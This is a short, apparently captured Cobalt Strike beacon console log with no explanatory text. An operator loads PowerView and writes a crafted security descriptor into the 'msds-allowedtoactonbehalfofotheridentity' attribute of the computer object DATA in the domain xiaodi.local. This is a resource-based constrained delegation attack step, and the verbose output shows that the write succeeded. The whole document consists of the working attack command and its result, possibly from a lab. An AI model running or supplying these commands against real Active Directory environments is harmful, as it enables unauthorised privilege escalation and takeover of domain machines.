 beacon> powershell import-module .\powerview.ps1;$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1695257952-3088263962-2055235443-1605)";$SDBytes = New-Object
byte[] ($SD.BinaryLength);$SD.GetBinaryForm($SDBytes, 0);Get-DomainComputer data| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
[*] Tasked beacon to run: import-module .\powerview.ps1;$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1695257952-3088263962-2055235443-1605)";$SDBytes = New-
Object byte[] ($SD.BinaryLength);$SD.GetBinaryForm($SDBytes, 0);Get-DomainComputer data| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
[+] host called home, sent: 1087 bytes
[+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><S S="verbose">[Get-DomainSearcher] search base: LDAP://DC.XIAODI.LOCAL/DC=XIAODI,DC=LOCAL</S><S S="verbose">[Get-DomainObject] Extracted domain 'xiaodi.
local' from 'CN=DATA,CN=Computers,DC=xiaodi,DC=local'</S><S S="verbose">[Get-DomainSearcher] search base: LDAP://DC.XIAODI.LOCAL/DC=xiaodi,DC=local</S><S S="verbose">[Get-DomainObject] Get-DomainObject filter string: (&amp;(|
(distinguishedname=CN=DATA,CN=Computers,DC=xiaodi,DC=local)))</S><S S="verbose">[Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0
44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 96 149 11 101 26 43 19 184 115 103 128 122 69 6 0 0' for object 'DATA$'</S></Objs>